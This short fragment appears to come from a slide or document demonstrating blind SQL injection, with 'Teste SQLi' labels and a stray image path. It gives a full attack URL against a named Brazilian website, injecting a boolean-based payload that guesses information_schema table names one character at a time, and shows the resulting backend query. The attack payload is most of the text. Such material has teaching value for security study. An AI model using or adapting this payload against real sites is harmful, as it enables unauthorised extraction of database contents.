 SQLI SQLI
http://www.k4m1k451.com.br/blindl.php?id=2'+AND+ascii(substring((SELECT+table_name+FROM+information_schema.tables+limit+1),1,1))>67--+
s SQLI
Teste SQLi
QUERY:SELECT * FROM cads WHERE id='2' AND ascii(substring((SELECT table_name FROM information_schema.tables limit 1),1,1))>67-- '